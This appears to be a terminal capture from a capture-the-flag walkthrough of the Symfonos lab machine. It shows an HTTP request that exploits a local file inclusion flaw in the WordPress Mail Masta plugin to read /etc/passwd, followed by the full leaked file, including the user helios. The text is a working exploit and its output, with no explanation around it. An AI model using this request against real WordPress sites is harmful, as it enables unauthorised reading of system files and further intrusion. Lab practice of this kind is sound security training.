 ➜ http http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php\?pl\=/etc/passwd
HTTP/1.0 500 Internal Server Error
Connection: close
Content-Length: 1534
Content-Type: text/html; charset=UTF-8
Date: Fri, 05 Jul 2019 02:35:42 GMT
Server: Apache/2.4.25 (Debian)

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
Debian-exim:x:105:109::/var/spool/exim4:/bin/false
messagebus:x:106:111::/var/run/dbus:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
helios:x:1000:1000:,,,:/home/helios:/bin/bash
mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
postfix:x:109:115::/var/spool/postfix:/bin/false